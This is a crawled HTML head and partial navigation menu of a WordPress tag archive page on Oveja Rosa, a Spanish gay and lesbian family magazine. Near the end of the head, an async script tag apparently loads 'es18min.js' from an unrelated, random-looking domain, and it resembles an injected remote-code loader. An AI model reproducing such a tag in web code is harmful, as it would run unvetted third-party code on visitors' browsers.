

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/new-york-times/
body_size: 30181
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>new york times Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/new-york-times/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="new york times Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/new-york-times/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/new-york-times/","url":"https://ovejarosa.com/tag/new-york-times/","name":"new york times Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/new-york-times/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/new-york-times/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2018/06/nueva-york-besos-9-2.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/new-york-times/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/new-york-times/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2018/06/nueva-york-besos-9-2.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2018/06/nueva-york-besos-9-2.jpg","width":"457","height":"401"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/new-york-times/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"new york times"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta new york times del feed" href="https://ovejarosa.com/tag/new-york-times/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/2540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-new-york-times tag-2540 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
